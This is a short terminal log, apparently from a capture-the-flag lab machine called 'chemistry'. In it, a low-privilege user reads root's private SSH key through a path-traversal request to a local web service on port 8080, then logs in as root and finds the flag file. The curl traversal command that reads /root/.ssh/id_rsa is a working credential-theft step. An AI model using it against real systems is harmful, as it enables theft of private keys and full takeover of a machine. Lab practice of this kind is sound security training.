 rosa@chemistry:~$ curl -s http://127.0.0.1:8080/assets/../../../../../../root/.ssh/id_rsa --path-as-is > id_rsa
rosa@chemistry:~$ chmod 600 id_rsa
rosa@chemistry:~$ ssh -i id_rsa root@localhost
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Fri 14 Mar 2025 01:12:17 AM UTC
System load:           0.02
Usage of /:            72.8% of 5.08GB
Memory usage:          23%
Swap usage:            0%
Processes:             232
Users logged in:       1
IPv4 address for eth0: 10.10.11.38
IPv6 address for eth0: dead:beef::250:56ff:feb0:8ba7
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Mar 14 01:12:17 2025 from 127.0.0.1
root@chemistry:~# ls
root.txt
root@chemistry:~#